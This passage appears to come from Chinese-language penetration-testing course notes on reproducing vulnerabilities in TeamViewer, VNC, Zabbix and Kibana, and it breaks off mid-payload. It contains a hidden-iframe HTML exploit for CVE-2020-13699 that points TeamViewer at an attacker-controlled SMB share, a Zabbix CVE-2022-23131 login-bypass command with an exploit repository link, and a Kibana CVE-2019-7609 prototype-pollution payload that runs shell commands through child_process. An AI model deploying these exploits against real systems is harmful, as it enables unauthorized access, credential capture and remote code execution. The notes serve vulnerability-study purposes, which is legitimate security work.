 <!DOCTYPE html>
<html>
<head>
    <title>cve-2020-13699</title>
</head>
<body>
    <p>Welcome to xiaodi!</p>
    <iframe style="height:1px;width:1px;" src='teamviewer10: --
play \\attacker-IP\share\fake.tvs'></iframe>
</body>
</html>
-VNC 口令问题&未授权
MSF 内置口令及未授权测试
#设备平台-Zabbix-CVE-2022-23131
Zabbix 是由 Alexei Vladishev 开发的一种网络监视、管理系统，基于 Server-
Client 架构。是一款服务器监控软件，其由 server、agent、web 等模块组成，其中
web 模块由 PHP 编写，用来显示数据库中的结果。默认端口：10051
Zabbix CVE-2022-23131 登录绕过漏洞复现
https://github.com/L0ading-x/cve-2022-23131
python3 zabbix.py target Admin
然后修改 Cookie，使用 saml 登录即可
CVE-2017-2824 CVE-2020-11800
#设备平台-Kibana-CVE-2019-7609
Kibana 为 Elassticsearch 设计的一款开源的视图工具。其 5.6.15 和 6.6.1 之前
的版本中存在一处原型链污染漏洞，利用漏洞可以在目标服务器上执行任意代码。默认端
口：5601
https://github.com/LandGrey/CVE-2019-7609
.es(*).props(label.__proto__.env.AAAA='require("child_process").e
xec("/bin/touch